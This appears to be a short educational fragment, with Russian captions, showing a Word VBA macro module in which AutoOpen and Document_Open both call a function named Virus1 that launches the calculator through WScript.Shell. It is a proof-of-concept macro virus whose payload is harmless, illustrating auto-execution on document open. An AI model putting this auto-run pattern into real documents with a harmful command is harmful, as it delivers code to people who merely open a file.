 Normal - NewMacros (Code)
(General)
Sub AutoOpen()
Virus1
End Sub
Когда будет выполнен макрос
Sub Document_Open()
Virus1
End Sub
Public Function Virus1() As Variant
CreateObject("WScript.Shell").Run ("calc")
End Function
Код макроса